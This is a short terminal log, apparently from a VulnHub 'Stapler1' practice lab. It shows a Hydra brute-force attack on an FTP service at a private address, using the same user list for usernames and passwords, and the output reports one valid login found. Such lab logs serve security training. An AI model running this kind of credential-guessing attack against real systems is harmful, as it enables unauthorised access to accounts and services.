 kali@kali:~/Documents/vulnhub/stapler1$ hydra 192.168.56.128 ftp -L users.txt -P users.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-29 09:09:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ftp://192.168.56.128:21/
[21][ftp] host: 192.168.56.128   login: SHayslett   password: SHayslett
[STATUS] 298.00 tries/min, 298 tries in 00:01h, 602 to do in 00:03h, 16 active
[STATUS] 283.33 tries/min, 850 tries in 00:03h, 50 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-29 09:12:40